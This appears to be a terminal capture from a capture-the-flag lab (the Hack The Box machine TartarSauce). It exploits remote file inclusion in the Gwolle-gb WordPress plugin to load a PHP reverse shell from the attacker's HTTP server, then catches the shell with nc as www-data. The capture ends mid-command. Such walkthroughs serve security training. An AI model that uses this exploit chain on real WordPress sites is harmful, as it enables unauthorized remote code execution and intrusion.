 ┌──(thadigus㉿kali)-[~/CEH/Week6/Tartarsauce]
└─$ curl http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspat
h=http://10.10.14.8/
┌──(thadigus㉿kali)-[~/CEH/Week6/Tartarsauce]
└─$ curl http://tartarsauce.htb/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspat
h=http://10.10.14.8/
┌──(thadigus㉿kali)-[~/CEH/Week6/Tartarsauce]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [08/Feb/2022 10:00:35] code 404, message File not found
10.10.10.88 - - [08/Feb/2022 10:00:35] "GET /wp-load.php HTTP/1.0" 404 -
^C
Keyboard interrupt received, exiting.
┌──(thadigus㉿kali)-[~/CEH/Week6/Tartarsauce]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ./wp-load.php
┌──(thadigus㉿kali)-[~/CEH/Week6/Tartarsauce]
└─$ nano wp-load.php
┌──(thadigus㉿kali)-[~/CEH/Week6/Tartarsauce]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [08/Feb/2022 10:02:02] "GET /wp-load.php HTTP/1.0" 200 -
┌──(thadigus㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.88] 40274
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 10:24:42 up 10:37,  0 users,  load average: 0.01, 0.34, 0.59
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.psanw